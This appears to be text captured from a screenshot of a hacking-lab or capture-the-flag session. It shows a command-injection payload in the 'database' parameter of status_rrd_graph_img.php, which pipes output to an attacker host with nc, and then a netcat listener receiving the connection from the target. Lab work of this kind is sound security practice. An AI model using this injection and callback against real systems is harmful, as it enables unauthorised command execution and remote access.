 os://10.10.10.60/status_rrd_graph_img.php?database=queues;echo ';'|nc 10.10.14.22 443
6
Import bookmarks... Hacking Playground
The image “https://10.10.10.60/status_rrd_graph_img.php?database=queues;echo%20%27;%27|nc%2010.10.14.22%20443” cannot be displayed because it contains errors.
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.60] 53585
;